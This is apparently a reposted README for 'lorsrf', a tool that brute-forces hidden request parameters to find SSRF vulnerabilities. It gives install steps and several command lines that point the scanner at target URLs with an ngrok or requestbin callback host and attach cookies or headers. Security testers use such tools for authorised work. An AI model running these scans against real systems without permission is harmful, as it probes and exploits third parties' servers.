
Lorsrf has been added to scant3r with useful additions (multi http method , multi content-type (json , query , xml , speed , large worlist and more)). Bruteforcing on Hidden parameters to find SSRF vulnerability using GET and POST Methods
Install
- download it
➜ git clone https://github.com/knassar702/lorsrf
➜ cd lorsrf
➜ sudo pip3 install requests flask
install ngrok tool
Steps
- run your ngrok
./ngrok http 9090 - run
server.pyscript and add ngrok portpython3 server.py 9090 - run
lorsrf.pyand add ngrok host using-soption
- login to https://requestbin.com
- copy your host and add it by using
-soption (withoutserver.pyfile)
cat YOUR_LIST.txt | python3 lorsrf.py -t URL_TARGET -s YOUR_HOST -w wordlist.txt
Examples
$ cat paramters.txt | python3 lorsrf.py -t http://target.com -s http://53252.ngrok.io
add threads
$ cat paramters.txt | python3 lorsrf.py -t http://target.com -s http://53252.ngrok.io –threads=50
add timeout
$ cat paramters.txt | python3 lorsrf.py -t http://target.com -s http://53252.ngrok.io —timeout=4
add cookies
$ cat paramters.txt | python3 lorsrf.py -t http://target.com -s http://53252.ngrok.io -c ‘user=5&PHPSESSION=5232’
add headers from text file
$cat headers.txt
Cookie: test=1
Auth: Basic TG9yU3JmCg==
$cat parameters.txt | python3 lorsrf.py -f headers.txt -s ‘http://myhost.com’ -t ‘http://ssrf.hack.com’
GET /?parameter={YOUR_HOST} HTTP/1.1
Host: targer.com
Cookie: test=1
Auth: Basic TG9yU3JmCg==
Follow redirects
$ cat paramters.txt | python3 lorsrf.py -t http://target.com -s http://53252.ngrok.io -r
Testing
python3 lorsrf.py -t ‘http://testphp.vulnweb.com/showimage.php’ -s ‘https://YOUR_HOST.com’ -w parameters.txt
GIF








.webp)

.png)